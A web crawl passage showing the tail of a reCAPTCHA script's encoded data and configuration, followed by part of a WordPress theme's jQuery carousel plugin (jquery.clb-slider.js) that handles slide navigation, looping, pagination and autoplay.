TDoRJ5N8KrHDZlL8K8OsKJQkoBFisFUsK7w7kVwpt2w6bDoMKtPcOew4Yjw4XDp3hWw7hHDsK/wqE6RWYzw5gVeMOmw6N9FMKiwpPDisOmw5kpwqApwo1SZUMrHsOdwq8TQMKiwpPCucOZw5NxLMK/[base64]/DnB/DulLCpzHClmjCn1AzWEQawqkawprDo3A5wq/Cr8Odw4fDrcOiwrZAwoAgQ8K6wq9NFwNyw5p5Z8Omw7xowogtInAZwpU2Qw3CoMO5PXtcwrvDuHHDnsKMwrHDu8Kow6/CmMKIJ8KrY8OOwrkFIDR/[base64]/w47DtTPDgcKfVsKBwoASYsKjw5tawpshUcOaesOzSn3Cqk7DnEfCtcKzTMOOwoB+XcKrwq00SsO+AcO/aAjDt8OILxDCgDHDr8KxXwLCmD4uwok5wozCosOwJgbCrcKkw6ojw6DCl3PCoxrChcKveAUbc8OkdcKowqrCu8OQfsOqXA5FOn4qwozCp0/[base64]/DkmrDkMOGw5ZNwq7CnXPDjMO8w4oQcMOASVHDt8KWw59mDMK5PMOiwqZsw64EJMOuwol1w7UQCRzCjAUPwo9ZUhfCoEBTFgjDmRbCtAwrwosDw5XDv21bHMOdQsKjSEbCssOBwpLCr3AjwqbDtcOiLcOxC8K8IgQXwqjDv8O/KMK5w60Fwrw+wrrCrxzCqFV9U180DcOcw7wTbsOzw5nCosK/w4Q9YChPwoLDmQTCscK5WgRrB0zDpgnDjRo+P1Nqw53Co2FdWsKqWcOsPzXCsMO6w4zDjS/CqcOsPEDDq8KywoNbwq0baRMPTnLCosKoMMO6bzpVOsO4wrhswpjCoHHDimdjw43Cs8OZKMOhKVTDtnBKw7tUwr7DgsKsDxnCrEUhV8OHwqbDuMKGc8OOw4nDu1/Dhw1IWcKWMHxqBsK/LsKjwr5awoxxwpnDgMO6wqDCsHdvw7HConY8F8Omwr8GK8KAGUMLYsO7w5zCjcOMw6vCvDjCsMK4wp/DpF7Dgg7DthPDlcOpOU/DnG/CiRPDqUBRwplNw5I1w7rDvGA7wpjChSZzw63DnUnDkRLCgQnDmsKTw4EzwrjDo8KJCwnCp3XDkUZLD3bDhcOEwrbCucOmEsKzw7QlwrbDpyQPw7HCkHgZRMK2w4HCmsKKPcKAwoASwqjDicKxRsKFw67Dvy3CnMKMN3AeVi5Jw6TDth3Dk8KxwpZOw6/CssO+wrPCmcK+w6cBBAZjwopMw6NgNhcLWcOzJlfCkxENV8Ofwr8vw4F9wr7ClB7Cm8K9OF/Dv8KNwpNCw6RuJsOewqXDu1p5CMKOwopLdWPCkAgrwp3CvTHDn8KmXcKKCMKfNMOAw603w5nClMOyAMOywq7CrcOvemowwrAKwojDq8O5UcOZwotkwr/Dm8KqwrZ9ZwLCosKWYcKvDcOOOlJBw516bVUdwpnDnMKDwoxlRsKALMO2M8KnwpzDh2zCixZ8w4HDqMOQw7fDsD/ChFRew4N3azvCsjErG8OFwo10wrjDksKuU1U+HsOJU8OnwrzDtcKWw7LCgsOsASHDmMOpZMKHw7nDvg/DusKsAlNMwooSwqvDv8KHw6ItPcOjQn/DscKWw5DCglrDhMOIV8OPwpNcKEUaARptOj1CwqPDt8K8RVJew7/Dj2wxwptsQ8K8w4XCh8Kjw4jCskAFeyQMKQhSEDdrw6HDhX0nBMKSw7oRw5/DjCxTR8O5CMKTTMK7wq/CuMOYWml3Ux7DqWwrKsKPIH3CggUkwrbDtcOTZ8K4w6XCsGzCusK0wppXwpR6V8Kuw6rDksOJw4ADw4vDocK9wqLDghXClDrCryvCr8K9w4vDiz/Cs8OywqPDusKNPVg+w7N8w6BtRMOyUDTDocKOfQPDqMOiNUDCtQLDusKfJMO9anwuwpbCuGYnw6omwpENwpLDsg7DvcK0GcKtw7kMFzMRJcOXSsKrPGHCj31Pw7Q7Y2F0w7XCtsKeQ3/CoWbCicKoLlPCvsOZOBRwN8OHw4/CnhxTw53DjMKjw6HCsncNa8OpbTFGch8lw681cXZ2RsKKw6dGIDJOClXCn8KFw7TCh8Oiw4d+Zhh6wo/[base64]/w74+DMOHOsOow6saVcK2LC85wpDCpcK2wqV0w5fDo8K3B03DoGHCtmswLsKGw702wqjCsEo1R1wtOUICwptCBERJCcOTEnslEFHCpMKydsKMwrDClsO+w6HDnh8ACsKXwpDDvQhZMcO+w5pDMV7CiRt2Slkzw5HDuMKkwonCm2jDuTRfDMK7UHo2wqnDgWN/woLDlB/[base64]/DpzzCucOdNsOFwp9wwrvCkzY1dhbCoMKzLWJAN8OfBB1sEAPDoAHDrcO6w57DrhIRPj4XEiTCi8OFbMKFTA8fwrAmO8OBw4ZOC8OVGMOuwoMcFGBwwoHDn8OEGRTDuMKDw6N1w4nDucKXw6nDvkjDm8OWwqJZb8KEb3TCiMOOw6PDpQ15OsOpw5QnwrnDqgc5wo/DpsOtw6DDhMKpw586w67CgMOiwqs8HCFmJ2cePiXCgzsYHk4IWQINwrIZw4FZbsONw7xSPCLCoMKHB8KHwqkHwpwAw6fCpsKXSChMJnvDl0sowoPDkhkaw47DmsONV8KjKgLDrcO1Q0XDrUYnZl7DpsK8w6k9RMO/[base64]/[base64]/[base64]/Djxluwp8Tw4srwonDkSzDsMKZe07CmmjCnBvDvSfCn0YAwr05f2DCoH/Cg1cPK8K/w67Dt8KeFDrDp0lcw4zDlsOmwrV5MHLDlsKTR8KPfcOMwoZNJTrCscKFfxjDocKLBWxBTMOTw4jCigjCjMKWw53ChiHCkRoYworDl8KaSsK4w5HCp8Kiw4fCjUXDiRQKAsOHC0HCgWfDi0NXAcK/[base64]/ClcK/dsObwpsaNxJiAl07R8O3wrpOZ8O0bsKcax1Vw4DDrMKEwrEdEWXCsSHDv8KlLWBSTsKvShTCgnXDrmR3VB8Ww77Cr8K+wrbCo2HDtsOFwpIyZ8KRw7zCjWDCvMK/acKZw60zNMK/wq/[base64]/CiMO/w47CoiXCtMKywoYBwrBMwqE6woNBcsOcAXrCi8OyY2paL8Knw4Z0e0EYw7Eyw6jDjUBeU8O9wpIkw79cKcOLfcKrwpPDg8KcRHjCoC7CtU3Dh8KiD8KMwpE7OnjCqBbChMO2wpjCjsKhw4vCqFbCgMKIwo3DkcOvwrDCscKiOcKHe0ILJjjCjcO/w4LDq1hgWxVQOsOkJRYZwpvDnHjDtMKCwp7DtcOJw7vDuwHDqzcJw53CrQvDkmMBw7rCk8KYX8KUw5jCk8OKw7ATwq1Uw7fClUsKw41Bwo1/K8KIwprDjcOiNMK8wr7Dkw/Co8KNwqzCncK9VlXCqcOfw6VKw5xKw5N8w5k7w5DDokvDiMKUw6PCnMKrw4jCgcKew6NLwqLCkijDu3Efw4zDtC7Cg8OOLCppbyPDrXbCtXQCJ3Ydw4zCgsKWwqDDusKfDsOKDCEaw5t3w4ZVw7fDssKCw65AFsO4dV47LcKiw6s/w6p+ewVwwq8tVsOOw605wpXCkMKXw4Zswq7DvcO8f8OkEsKTQ8KOw5/[base64]/ClG/Dt3pFw6zDqB0WBB0yM25wAsKVwq4qw59tUcOuw7EnwpFLIV7CnMKLwocawodMUMOXw4fDvWE8w73DvSDCnGd/Z14Tw7tTX8KBRsOlw4IDwqt1dMKRw7PDsVDCpm7Ds8Kow4PCvMO+aDLDvS/CpQxWwrYKw6B4KwYPwqrDq8KdfHJyIsO0w6ppFiMmwoBwOjfCtGhcWcOcwqsOwrteLMK4dsK2YxY/w5jCkSwNBS8dZ8O/wqM/S8KOw4rClkM8wofCpsOiw48Jw6hxwonCrMKYwp3ClMObNHPDvcKIwqEewrtFwo5YwqkuR8Kya8O2wpcQwpcUDgLCjnrCrMKKYMOFR0krwqcQb8KhU1vCryoBYMOAOMO7d8KHPMOtw5rDrcKYw7HCsMKXf8OVWcOawpbDtWw/wrHCgyzDqsKxVhXCjElaF8OfW8O+wqXCjAcpZMKDBcOawoRPZMOicCcuQQDDlRwVwrbDg8K6w4xMwoECa14/WzTClHbCpcKew4N4BTV3wrjCuCPDtxpoUyc9bMOZw4JCLBFUDMKdw7HCmcKECMKDw4VeRnYxAcOsw70WF8K5w6rDoMOiAcOzACN7wo7DqlfDj8KhBB7Cr8OheGA2w6rDu1TDj2LCsFA5wpMwwoApw4lHwonCpwjClnTDjChxwr89w7ogw57Dh8KbwoLCtsOSOm/DjsOeRjABw4BxwrZOwo8Sw4khLTdxw4jDgsODw4HClcKGwr9BalNUwqAHfV3CnMOVwrXCscKswrEBw6k6KnpuAgRdZHBXw60KwrnCvMKBwpTCiA7DicOyw43Dn2JFw75tw4k0w7XDlTzDn8Kmw4/CkMOKw6DCki04V8KkcMKXw7FOYMKfwpXDr8ODHsOHe8KYwq7Chyd6w6hSw7TChMOcLMOxSzjCp8O4woBUw57DqcO9w7nDkCIawrfDssO2w4sPworCs1Rmwqh9AsKcwqTDr8OGIBzDq8O/wr1bRsOwS8O6wpjDhEjDlycvw5HDqXh/w6hqHsKHwr82PsKcTMObImdgw4poYsORfMK6LMOPV8ODYMKlSCZhwqpgwr/[base64]/Co8KtCMKYw5YuwrPDoUDDjMOiwp5zwojDkMOBDnlOK8OmMMKMwrs+wrMNw7YLK2zClhTCi8O/GljDvMOmOBsVw6NlaMOqw50lwow4Yko8wpvDgTLDlCzDu8O2HcOaGm3DmTJ6WcKiw6bDsMOHwrTChSlOIQDCo0zCkMO7woHDgnjCvh3CgcK8RzTDjEDDiXjDtSXDk0zDhMKGwrBcRsKQfG/Cni9qHh/[base64]/wpXDu8K2w4/CkWFoIDbCr8OsG8Klf2w0woRewofDh8KnwoLDjm/[base64]/NMKQwpbDjMKfwoJpw4HDr8OlS8Onw5tGwrk1dAzDmsKtw6wfUABtwpkCDjXCs2TChj/ClBtyw4cQdsKNwpDDvkRUwpJCD1LDl3jCh8KrFVNFw5INV8KhwqI0XMK6w7cTBQ7DpUrDoQdywrfDtcK/[base64]/ClCI3GsKWN8K6w54pVMOpw4TDhsO2wqUnJ1bCl8K/[base64]/DjmrDpSHCoxtzw7XDl8Obwrsaw5UHe8OMGD3CssKmNMK/wpTDpTE1wobDqsKXLmovRsO8Z20XUsKebkXDncOOwobDlHsTF0sTwpnCmcObwpczwoPDvmfDtXduw7zCujldwrYTEg0qdWDChsK/[base64]/CvzXChHZLWMOCw4wkCwHClMKcKsKxWcOMTQIiLl/[base64]/DlDrDrA15w6FFw45ew4lGP8ORwpLCjcKUOsOtwrzCmy/Dj8KId8OFwpLCgsOSw5DCnMKqw5JXwogIwoF4RgrCqi7Dn1IldsKPFsKkccKjw6vDtApiw5ZxRBfCkzgJw4sENFvCm8KMwqLDgMODwonDlS8ew5TCmcOwGMKRw6hfw7YBJMK9w5d5YMKpwp/CuGzCksKOw7LCvQEvNcKgwodXYj3Dn8KKFxjDhcOJB2ZyfyzDqlLCtBVxw5wEUcKlbcOPw5/CucKtA0fDlMOCwpfDisKaw5p0wrt5Z8KOwrLCuMOCw57DlGDCpMKeKSRSTW/DvsO7wqcuITQTwqvDmEZzA8KEw6MJTMKIeU7CoxfCgXrDum04CTzDg8OvwrAIH8O/[base64]/DrcOCNMOswr3CqMOyU8KBwqddwonCjsKew5A6w4kgNsO0KzRew69CHcOMw6lRwrICwpnDhcOawrLCkQzCg8KfS8KfEEp6dhxoRcOSdMOaw5RewpDDqsKLwr/Ci8KZw67Ch3lxVBUgNApGdSVZw4LCg8KhD8OHcxDCon/[base64]/DicK1c8OSMTHDvhRuK0vDsjLChcOiX8OcOjgTUivDuMOmwq3DrALCmR8Pwr7CrhHCgcKZw7PDqcO2CcOFw6DDgsKmTCoWH8Kxw5DDn25rw5PDjFzDqcKjCETDrV9vZ2Q6w6PCjVPCgsKXwqDDkWxTwrc/w5ldw7QkNmfDpRTDncKww6/[base64]/[base64]/CiS19J8KqwrzCjcOfw7xlwrPCpTLCgHcnJzNkR3HDu8O4w6tlAmshw5jDqMKuw7LCqm3CrcOsfk5iwq/Dsk5yRcKUwqjCpsOgU8Og\x22],null,[\x22conf\x22,null,\x226LdTaHofAAAAAD-t37ZUx5vdDv8_ESp4TW0UEBbU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,864],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://iwebhq.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22L+Tbqp4rs0nesDcDQK2GfMYqAGjZ9uj/FD0fvcwVc44\\u003d\x22,1,0,null,1,1762576105849,0,0,[205,97],null,[199,253,199,164,51],\x22RC-ncd5Addh4-68Gw\x22,null,null,null,null,null,\x220dAFcWeA7rNlZTI6pqS-HxitUX0036f26cQAJ65EDSYfiNHpX_J1VYlA2JY5QxicUv6hDCKTXQPhpnLpJYAd-jHmuXd5IOy0a3xA\x22,1762658905852]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://iwebhq.com/wp-content/themes/ohio/assets/js/libs/jquery.clb-slider.js?ver=6.8.3
body_size: 43614
content:
(function($){
'use strict';


    var methods = {
        init : function( options ) { 
            return this.each(function(){

                var slider              = $(this),
                    slideCount          = slider.children().length,
                    isScroll            = $('.clb-slider-scroll-top').length,
                    navDots             = '',
                    navPagination       = '';

				var numberOfSlides 		= slider.hasClass('clb-slider') ? slider.find('.clb-slider-item:not(.cloned)').length : slider.children().length;
                const isRtl             = $('body').hasClass('rtl');

                var slideNow                = 1,
                    currentSlide            = 1,
                    navBtnId                = 0,
                    translateValue          = 0,
                    scrolled                = false,
                    curentSlideItemHeight   = 0,
                    defaultSettings         = {
                        items               : 1,
                        navBtn              : true,
                        dots                : false,
                        pagination          : false,
                        autoplay            : false,
                        autoplayTimeout     : 3000,
                        autoplayHoverPause  : true,
                        loop                : false,
                        responsive          : false,
                        mousewheel          : false,
                        drag                : false,
                        gap                 : 0,
                        scrollToSlider      : false,
                        verticalScroll      : false,
                        navBtnClasses       : '',
                        startSlide          : false,
                        autoHeight          : false,
                        slidesCount         : false
                    };

                var sliderData = slider.data({
                    'slideNow': slideNow
                });

                var settings = initSettings();
                createHtmlMarkup(settings);
                var sliderStage = slider.find(' > .clb-slider-outer-stage > .clb-slider-stage');
                var sliderItems = sliderStage.find(' > .clb-slider-item');

                init();

                function init() {
                    if (settings.loop) {
                        if (!sliderStage.find(' > .cloned').length) {
                            $(sliderItems).clone().addClass('cloned').appendTo(sliderStage);
                            $(sliderItems).clone().addClass('cloned').prependTo(sliderStage);
                        }

                        sliderItems = sliderStage.find(' > .clb-slider-item');

                        slideNow = numberOfSlides;

                        slideCount = sliderItems.length;
                        sliderItems.slice(slideNow, slideNow + settings.items).addClass('active');

                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        }
                        
                        calcStagePosition();

                        $(sliderItems[slideNow - 1]).addClass('prev-slide');
                        $(sliderItems[slideNow + settings.items]).addClass('next-slide');
                    }
                    
                    if (settings.mousewheel === true) {
                        mousewheelScroll(slider, settings, sliderStage, sliderItems);
                    }

                    if (settings.drag === true) {
                        dragScroll(slider, settings, sliderStage, sliderItems);
                    }

                    if (settings.autoplay === true) {
                        autoSlide(slider, settings, sliderStage, sliderItems);
                    }

                    if (settings.dots === true) {
                        var dots = slider.find('.clb-slider-dot, .clb-slider-page');
                        dotsScroll(slider, settings, dots);
                    }

                    if (settings.pagination === true) {
                        var page = slider.find('.clb-slider-dot, .clb-slider-page');
                        dotsScroll(slider, settings, page);
                    }

                    if (settings.verticalScroll) {
                        slider.addClass('clb-slider-vertical')
                    }

                    if (settings.navBtn === true) {
                        slider.find('> .clb-slider-nav-btn .next-btn').on('click', function() {
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        });

                        slider.find('> .clb-slider-nav-btn .prev-btn').on('click', function() {
                            prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        });
                    }

                    if (settings.startSlide !== false) {

                        slideNow = +settings.startSlide;

                        sliderItems.removeClass('active');

                        sliderItems.slice(slideNow, +slideNow + settings.items).addClass('active');
                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow) - (settings.gap / slideCount) - (settings.gap / 2);
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow) - (settings.gap / slideCount) - (settings.gap / 2);
                        }

                        calcStagePosition();
                        slideNow++
                    }

                    $(window).on('keydown', function (e) {
                        var key = e.which || e.keyCode;

                        if (key == 37) {
                            prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                        if (key == 39) {
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                    });

                    if (settings.autoHeight === true) {
                        slider.on('clb-slider.changed', function(){
                            autoHeight(slider);
                        });
                    }

                    if (isScroll) {
                        portfolioScrollBar();
                    }

                    slider.on('to-slide', function(e, slideNum){
                        slideNow = slideNum;
                        nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                    });

                    slider.on('next-slide', function(e){
                        nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);;
                    });

                    slider.on('prev-slide', function(e){
                        prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                    });

                    setTimeout(function(){
                        slider.trigger('clb-slider.init');
                    }, 10);

                    slider.on('executeAutoHeight', function(){
                        autoHeight(slider);
                    });
                }

                function initSettings() {
                    var settings = $.extend( defaultSettings, options);

                    //Responsive settings functional
                    if (defaultSettings.responsive) {
                        $(defaultSettings.responsive).each(function(i){
                            //Get all responsive value (for example 768, 1024 etc.)
                            for ( var property in $(this)[i]) {
                                if ( $(window).width() <= property ) {
                                    //Create new settings for each resolution
                                    settings = $.extend(defaultSettings, options.responsive[property]);
                                    return settings;
                                }
                            }
                        });
                    }
                   
                    return settings;
                }  

                function createHtmlMarkup(settings) {
                    if ( !slider.hasClass('clb-slider') ) {
                        slider.addClass('clb-slider');
                        var sliderStructure = $('<div class="clb-slider-outer-stage"><div class="clb-slider-stage"></div><div>'),
                            sliderItems = slider.children().addClass('clb-slider-item');
                        //If navBtn = true create navigation buttons
                        if (settings.navBtn) {
                            var createNavBtn = '<div class="clb-slider-nav-btn"><div class="prev-btn btn-round btn-round-light ' + settings.navBtnClasses + '" tabindex="0"><i class="ion"><svg class="arrow-icon arrow-icon-back" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i></div><div class="next-btn btn-round btn-round-light ' + settings.navBtnClasses + '" tabindex="0"><i class="ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i></div></div>';
                            slider.append($(createNavBtn));
                        }
                        if ( settings.verticalScroll ) {
                            var itemsHeight = maxHeight(sliderItems)
                        }

                        //If dots = true create navigation buttons
                        if (settings.dots) {
                            var createDots = $('<div class="clb-slider-nav-dots"></div>');
                            var dot = $('<div class="clb-slider-dot"><svg width="22px" height="22px" viewBox="0 0 22 22"><g stroke="#17161A" stroke-width="1.2" fill="none" transform="translate(11, 11)"><circle cx="0" cy="0" r="10"></circle></g></svg></div>');
              
                            for (var i = slideCount; i != 0; i--) {
                                dot.clone().appendTo(createDots);
                            }

                            createDots.find('.clb-slider-dot:first-child').addClass('active');

                            slider.append(createDots);

                            navDots = slider.find('> .clb-slider-nav-dots > .clb-slider-dot');
                        }

                        if (settings.pagination) {
                            var createPagination = $('<div class="clb-slider-pagination"></div>');
                            var page = $('<div class="clb-slider-page"></div>');
              
                            for (var i = 1; i <= slideCount; i++) {
                                if ( i < 10 ) {
                                    page.clone().append('<span class="clb-slider-pagination-index"> 0'+ i +'</span>').appendTo(createPagination);
                                } else {
                                    page.clone().append('<span class="clb-slider-pagination-index">'+ i +'</span>').appendTo(createPagination);
                                }
                                
                            }

                            createPagination.find('.clb-slider-page:first-child').addClass('active');

                            slider.append(createPagination);

                            navPagination = slider.find('> .clb-slider-pagination > .clb-slider-page');

                        }

                        if (settings.slidesCount) {
                            var createSlidesCount = $('<div class="clb-slider-count"><div class="clb-slider-count-current"></div><div class="clb-slider-count-total">'+slideCount+'</div></div>');
                            var counts = $('<div class="clb-slider-count-number"></div>');
                            slider.append(createSlidesCount);

                            var currentNumber = slider.find('.clb-slider-count-current');

                            for (var i = 1; i <= slideCount; i++) {
                                counts.clone().append('<span class="clb-slider-pagination-index">'+ i +'</span>').appendTo(currentNumber);
                            }
                            counts.clone().append('<span class="clb-slider-pagination-index">'+slideCount+'</span>').prependTo(currentNumber);
                            counts.clone().append('<span class="clb-slider-pagination-index">1</span>').appendTo(currentNumber);

                            curentSlideItemHeight = slider.find('.clb-slider-count-number').height();

                            var curentSlideStage = slider.find('.clb-slider-count-current');

                            curentSlideStage.css({
                                    'transform': 'translate(0, -' + curentSlideItemHeight + 'px)',
                                    '-webkit-transform': 'translate(0, -' + curentSlideItemHeight  + 'px)',
                                    '-ms-transform': 'translate(0, -' + curentSlideItemHeight + 'px)',
                            });
                        }

                        //Wrap slider items in clb-slider-stage
                        sliderItems.wrapAll(sliderStructure);
                    } else {
                        var sliderItems = slider.find('> .clb-slider-outer-stage > .clb-slider-stage > .clb-slider-item');
                    }

                    if ( !settings.loop ) {
                        sliderItems.slice(0, settings.items).addClass('active');
                        $(sliderItems[0 + settings.items]).addClass('next-slide');
						slider.addClass('first-slide');
                    }

                    if ( settings.verticalScroll ) {
                        //Stage width for height right calculate
                        var sliderWidth = slider.width();

                        var stageWidth = sliderWidth * slideCount / settings.items + ((settings.gap / settings.items) * slideCount);
                        slider.find('> .clb-slider-outer-stage > .clb-slider-stage').css({
                            'min-width': sliderWidth + 'px'
                        });

                        //Stage height
                        
                        var sliderHeight = slider.height();
                        var stageHeight = sliderHeight * slideCount / settings.items + ((settings.gap / settings.items) * slideCount);

                        //Items height
                        sliderItems.css('height', itemsHeight + 'px');
                        sliderItems.css('margin-right', settings.gap + 'px');
                        slider.css('height', itemsHeight)
                        var sliderHeight = sliderItems.height();

                        slider.find('> .clb-slider-stage').css({
                            'height': stageHeight + 'px',
                            'width': 'auto'
                        });
                    } else {
                        //Stage width
                        var sliderWidth = slider.width();
                        var itemWidth = sliderWidth / settings.items - settings.gap + (settings.gap / settings.items);
                        var stageWidth = sliderWidth * slideCount / settings.items + ((settings.gap / settings.items) * slideCount);
                        //Items width
                        sliderItems.css('min-width', itemWidth + 'px');
                        sliderItems.css('margin-right', settings.gap + 'px');

                        var sliderHeight = sliderItems.height();
                        slider.find('> .clb-slider-stage').css({
                            'width': stageWidth + 'px'
                        });  
                    }
                }

                function nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination) {
                    /* Events */
                    slider.trigger('clb-slider.change').trigger('clb-slider.next-change');
                    /* end of events */
                    
                    // If current slide more or less than slide count then
					
                    if ((settings.loop && slideNow != slideCount - numberOfSlides) || slideNow < numberOfSlides) {
                        sliderItems.removeClass('active prev-slide next-slide');
                        sliderStage.css({
                            'transition': '1s'
                        });
						slider.removeClass('first-slide');

                        if (settings.loop) {
                            slideNow++;
                            currentSlide = slideNow;
                        }

                        if (settings.loop) {
                            if (settings.dots || settings.pagination) {
                                activeNavigationClass(slideNow - numberOfSlides);
                            }
                        } else { 
                            if (settings.dots || settings.pagination) {
                                activeNavigationClass(slideNow);
                            }
                        }

                        sliderItems.slice(slideNow, slideNow + settings.items).addClass('active');
                        $(sliderItems[slideNow - 1]).addClass('prev-slide');
                        $(sliderItems[slideNow + settings.items]).addClass('next-slide');

                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        }
                        
                        calcStagePosition();

                        if (!settings.loop) {
                            slideNow++;

							if ( slideNow == numberOfSlides) {
								slider.addClass('last-slide');
							}
                        }
                        
                        if (settings.loop) {
                            currentSlide = slideNow - settings.items;
                        }
                        
                        //If loop slider
                        if (slideNow == slideCount - numberOfSlides && settings.loop) {
                            sliderItems.slice(numberOfSlides, numberOfSlides + settings.items).addClass('active');

                            currentSlide = 1;
                            setTimeout(function(){
                                slider.find('> .clb-slider-outer-stage > .clb-slider-stage > .cloned').removeClass('active');
                                slideNow = numberOfSlides;
                                $(sliderItems[slideNow]).addClass('active');


                                if (settings.verticalScroll) {
                                    translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                } else {
                                    translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                }

                                calcStagePosition();

                                if (settings.dots || settings.pagination) {
                                    activeNavigationClass(slideNow - numberOfSlides);
                                }

                                sliderStage.css({
                                    'transition': 'none',
                                });
                                if (isScroll) {
                                    portfolioScrollBar();
                                }
                            }, 1000);

                        }
                    } 

                    if (isScroll) {
                        portfolioScrollBar();
                    }

                    slidesCount(slideNow);

                    /* Events */
                    setTimeout(function(){
                        slider.trigger('clb-slider.changed');
                    }, 1000);  
                    /* end of events */
                }

                function prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination) {
                    /* Events */
                    slider.trigger('clb-slider.change').trigger('clb-slider.prev-change');
                    /* end of events */
                    if ((settings.loop && slideNow != numberOfSlides - settings.items) || slideNow > 1) {

                        sliderStage.css({
                            'transition': '1s'
                        });

						slider.removeClass('last-slide');

                        if (!settings.loop) {
                            slideNow--;
                            currentSlide = slideNow - 1;

							if ( slideNow == 1) {
								slider.addClass('first-slide');
							}
                        }

                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow - 1) - ((settings.gap / settings.items) * slideNow) + (+settings.gap / settings.items );
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow - 1) - ((settings.gap / settings.items) * slideNow) + (+settings.gap / settings.items);
                        }

                        calcStagePosition();

                        if (settings.loop) {
                            slideNow--;
                            currentSlide = slideNow - 1;
                        }

                        if (settings.loop) {
                            if (settings.dots || settings.pagination) {
                                //active class for pagination
                                if (slideNow - numberOfSlides < 0 ) {
                                    activeNavigationClass(slideNow);
                                } else {
                                    activeNavigationClass(slideNow - numberOfSlides);
                                }
                            }
                            sliderItems.removeClass('active prev-slide next-slide');
                            sliderItems.slice(slideNow, slideNow + (settings.items)).addClass('active');
                            $(sliderItems[slideNow - 2]).addClass('prev-slide');
                            $(sliderItems[slideNow + settings.items]).addClass('next-slide');
                        } else { 
                            if (settings.dots || settings.pagination) {
                                activeNavigationClass(slideNow - 1);
                            }
                            sliderItems.removeClass('active prev-slide next-slide');
                            sliderItems.slice(slideNow - 1, slideNow + settings.items - 1).addClass('active');
                            $(sliderItems[slideNow - 2]).addClass('prev-slide');
                            $(sliderItems[slideNow + settings.items - 1]).addClass('next-slide');
                        }

                        if (slideNow == numberOfSlides - settings.items && settings.loop) {
                            sliderItems.slice(((numberOfSlides * 2) - settings.items), ((numberOfSlides * 2) - settings.items)  + settings.items).addClass('active');
                            currentSlide = slideCount - settings.items - 1;
                            setTimeout(function(){
                                slider.find('> .clb-slider-outer-stage > .clb-slider-stage > .cloned').removeClass('active');
                                slideNow = (numberOfSlides * 2) - settings.items;
                                $(sliderItems[slideNow]).addClass('active');
                                
                                if (settings.verticalScroll) {
                                    translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                } else {
                                    translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                                }

                                sliderStage.css({
                                    'transition': 'none'
                                });

                                calcStagePosition();
                                if (settings.dots || settings.pagination) {
                                    activeNavigationClass(slideNow - numberOfSlides);
                                }

                                if (isScroll) {
                                    portfolioScrollBar();
                                }
                            }, 1000);
                        }
                    }

                    if (isScroll) {
                        portfolioScrollBar();
                    }

                    slidesCount(slideNow);

                    /* Events */
                    setTimeout(function(){
                        slider.trigger('clb-slider.changed');
                    }, 1000);
                    /* end of events */
                }

                function dotsScroll(slider, settings, pagination) {
                    pagination.on('click', function() {

                        sliderStage.css({
                            'transition': '1s'
                        });

                        navBtnId = $(this).index();

                        if ( settings.loop ) {
                            navBtnId = navBtnId + numberOfSlides - 1;
                        }
                        //navBtnId + 1 because navBtnId start from 0 and slideNow start from 1
                        if (navBtnId + 1 != slideNow) {
                            if ( navBtnId + 1 > slideCount - settings.items ) {
                                navBtnId = navBtnId - settings.items + 1;
                            }

                            slideNow = navBtnId;
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                    });
                }

                function autoSlide(slider, settings, sliderStage, sliderItems) {
                    var autoSlideInterval = setInterval(function(){
                        if (!slider.hasClass('stop-slide')){
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                    }, settings.autoplayTimeout);

